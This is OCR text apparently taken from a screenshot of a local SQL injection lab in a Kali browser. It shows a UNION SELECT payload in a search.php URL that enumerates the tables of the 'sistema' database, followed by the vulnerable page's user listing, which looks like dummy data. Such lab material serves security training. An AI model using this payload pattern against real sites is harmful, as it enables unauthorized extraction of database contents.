 localhost/SQL/search.php?name_search=' UNION SELECT NULL,table_name,NULL,NULL from INFORMATION_SCHEMA.tables WHERE table_schema="sistema"-- -
L INJECTION Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lista De Usuarios Ingresa nombre Search
ID Nombre Dirección Telefono
1 Johnny Alangasi 0999999998
2 Juan Alangasi 0998888888
3 Pedro Tumbaco 0992222222
4 Cindy Conocoto 0995555555
5 Paola Condado 0958854595
datos